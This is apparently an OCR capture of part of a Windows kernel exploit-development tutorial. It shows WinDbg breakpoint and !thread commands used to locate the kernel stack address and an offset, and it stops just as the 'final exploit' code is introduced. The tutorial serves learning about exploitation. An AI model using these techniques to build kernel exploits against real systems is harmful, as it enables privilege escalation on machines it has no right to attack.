
kd> bp nt!NtMapUserPhysicalPages
+0x5be
kd> g
kd> !thread
Once the breakpoint is hit, we will get
Kernel
Stack Init
address and find that
value at an offset of
0x504
.
kd> !thread
Final Code:
As always, I’ll summarize what our final
exploit will have before I show it all in one
place: